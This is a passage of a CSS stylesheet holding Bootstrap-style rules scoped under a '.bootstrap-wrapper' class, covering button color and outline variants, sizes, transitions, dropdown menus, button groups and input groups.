  .bootstrap-wrapper .btn {
    transition: none;
  }
}
.bootstrap-wrapper .btn:hover {
  color: #212529;
  text-decoration: none;
}
.bootstrap-wrapper .btn:focus,
.bootstrap-wrapper .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .btn.disabled,
.bootstrap-wrapper .btn:disabled {
  opacity: 0.65;
}
.bootstrap-wrapper a.btn.disabled,
.bootstrap-wrapper fieldset:disabled a.btn {
  pointer-events: none;
}
.bootstrap-wrapper .btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.bootstrap-wrapper .btn-primary:focus,
.bootstrap-wrapper .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(38,143,255,0.5);
}
.bootstrap-wrapper .btn-primary.disabled,
.bootstrap-wrapper .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38,143,255,0.5);
}
.bootstrap-wrapper .btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.bootstrap-wrapper .btn-secondary:focus,
.bootstrap-wrapper .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(130,138,145,0.5);
}
.bootstrap-wrapper .btn-secondary.disabled,
.bootstrap-wrapper .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130,138,145,0.5);
}
.bootstrap-wrapper .btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.bootstrap-wrapper .btn-success:focus,
.bootstrap-wrapper .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(72,180,97,0.5);
}
.bootstrap-wrapper .btn-success.disabled,
.bootstrap-wrapper .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72,180,97,0.5);
}
.bootstrap-wrapper .btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.bootstrap-wrapper .btn-info:focus,
.bootstrap-wrapper .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(58,176,195,0.5);
}
.bootstrap-wrapper .btn-info.disabled,
.bootstrap-wrapper .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58,176,195,0.5);
}
.bootstrap-wrapper .btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.bootstrap-wrapper .btn-warning:focus,
.bootstrap-wrapper .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(222,170,12,0.5);
}
.bootstrap-wrapper .btn-warning.disabled,
.bootstrap-wrapper .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222,170,12,0.5);
}
.bootstrap-wrapper .btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.bootstrap-wrapper .btn-danger:focus,
.bootstrap-wrapper .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(225,83,97,0.5);
}
.bootstrap-wrapper .btn-danger.disabled,
.bootstrap-wrapper .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225,83,97,0.5);
}
.bootstrap-wrapper .btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.bootstrap-wrapper .btn-light:focus,
.bootstrap-wrapper .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(216,217,219,0.5);
}
.bootstrap-wrapper .btn-light.disabled,
.bootstrap-wrapper .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216,217,219,0.5);
}
.bootstrap-wrapper .btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.bootstrap-wrapper .btn-dark:focus,
.bootstrap-wrapper .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(82,88,93,0.5);
}
.bootstrap-wrapper .btn-dark.disabled,
.bootstrap-wrapper .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82,88,93,0.5);
}
.bootstrap-wrapper .btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:focus,
.bootstrap-wrapper .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.5);
}
.bootstrap-wrapper .btn-outline-primary.disabled,
.bootstrap-wrapper .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.5);
}
.bootstrap-wrapper .btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:focus,
.bootstrap-wrapper .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108,117,125,0.5);
}
.bootstrap-wrapper .btn-outline-secondary.disabled,
.bootstrap-wrapper .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108,117,125,0.5);
}
.bootstrap-wrapper .btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:focus,
.bootstrap-wrapper .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40,167,69,0.5);
}
.bootstrap-wrapper .btn-outline-success.disabled,
.bootstrap-wrapper .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40,167,69,0.5);
}
.bootstrap-wrapper .btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:focus,
.bootstrap-wrapper .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23,162,184,0.5);
}
.bootstrap-wrapper .btn-outline-info.disabled,
.bootstrap-wrapper .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23,162,184,0.5);
}
.bootstrap-wrapper .btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:focus,
.bootstrap-wrapper .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255,193,7,0.5);
}
.bootstrap-wrapper .btn-outline-warning.disabled,
.bootstrap-wrapper .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255,193,7,0.5);
}
.bootstrap-wrapper .btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:focus,
.bootstrap-wrapper .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220,53,69,0.5);
}
.bootstrap-wrapper .btn-outline-danger.disabled,
.bootstrap-wrapper .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220,53,69,0.5);
}
.bootstrap-wrapper .btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:focus,
.bootstrap-wrapper .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248,249,250,0.5);
}
.bootstrap-wrapper .btn-outline-light.disabled,
.bootstrap-wrapper .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248,249,250,0.5);
}
.bootstrap-wrapper .btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:focus,
.bootstrap-wrapper .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52,58,64,0.5);
}
.bootstrap-wrapper .btn-outline-dark.disabled,
.bootstrap-wrapper .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52,58,64,0.5);
}
.bootstrap-wrapper .btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.bootstrap-wrapper .btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper .btn-link:focus,
.bootstrap-wrapper .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}
.bootstrap-wrapper .btn-link:disabled,
.bootstrap-wrapper .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}
.bootstrap-wrapper .btn-lg,
.bootstrap-wrapper .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .btn-sm,
.bootstrap-wrapper .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .btn-block {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .btn-block + .btn-block {
  margin-top: 0.5rem;
}
.bootstrap-wrapper input[type="submit"].btn-block,
.bootstrap-wrapper input[type="reset"].btn-block,
.bootstrap-wrapper input[type="button"].btn-block {
  width: 100%;
}
.bootstrap-wrapper .fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .fade {
    transition: none;
  }
}
.bootstrap-wrapper .fade:not(.show) {
  opacity: 0;
}
.bootstrap-wrapper .collapse:not(.show) {
  display: none;
}
.bootstrap-wrapper .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .collapsing {
    transition: none;
  }
}
.bootstrap-wrapper .dropup,
.bootstrap-wrapper .dropright,
.bootstrap-wrapper .dropdown,
.bootstrap-wrapper .dropleft {
  position: relative;
}
.bootstrap-wrapper .dropdown-toggle {
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .dropdown-menu-left {
  right: auto;
  left: 0;
}
.bootstrap-wrapper .dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.bootstrap-wrapper .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.bootstrap-wrapper .dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.bootstrap-wrapper .dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.bootstrap-wrapper .dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: none;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.bootstrap-wrapper .dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.bootstrap-wrapper .dropdown-menu[x-placement^="top"],
.bootstrap-wrapper .dropdown-menu[x-placement^="right"],
.bootstrap-wrapper .dropdown-menu[x-placement^="bottom"],
.bootstrap-wrapper .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}
.bootstrap-wrapper .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.bootstrap-wrapper .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .dropdown-item:hover,
.bootstrap-wrapper .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .dropdown-item.active,
.bootstrap-wrapper .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.bootstrap-wrapper .dropdown-item.disabled,
.bootstrap-wrapper .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.bootstrap-wrapper .dropdown-menu.show {
  display: block;
}
.bootstrap-wrapper .dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.bootstrap-wrapper .btn-group,
.bootstrap-wrapper .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.bootstrap-wrapper .btn-group > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bootstrap-wrapper .btn-group > .btn:hover,
.bootstrap-wrapper .btn-group-vertical > .btn:hover {
  z-index: 1;
}
.bootstrap-wrapper .btn-group > .btn:focus,
.bootstrap-wrapper .btn-group > .btn:active,
.bootstrap-wrapper .btn-group > .btn.active,
.bootstrap-wrapper .btn-group-vertical > .btn:focus,
.bootstrap-wrapper .btn-group-vertical > .btn:active,
.bootstrap-wrapper .btn-group-vertical > .btn.active {
  z-index: 1;
}
.bootstrap-wrapper .btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .btn-toolbar .input-group {
  width: auto;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.bootstrap-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.bootstrap-wrapper .dropdown-toggle-split::after,
.bootstrap-wrapper .dropup .dropdown-toggle-split::after,
.bootstrap-wrapper .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.bootstrap-wrapper .btn-sm + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.bootstrap-wrapper .btn-lg + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.bootstrap-wrapper .btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}
.bootstrap-wrapper .btn-group-vertical > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn-group {
  width: 100%;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn,
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0,0,0,0);
  pointer-events: none;
}
.bootstrap-wrapper .input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}
.bootstrap-wrapper .input-group > .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext,
.bootstrap-wrapper .input-group > .custom-select,
.bootstrap-wrapper .input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.bootstrap-wrapper .input-group > .form-control + .form-control,
.bootstrap-wrapper .input-group > .form-control + .custom-select,
.bootstrap-wrapper .input-group > .form-control + .custom-file,
.bootstrap-wrapper .input-group > .form-control-plaintext + .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-select,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-file,
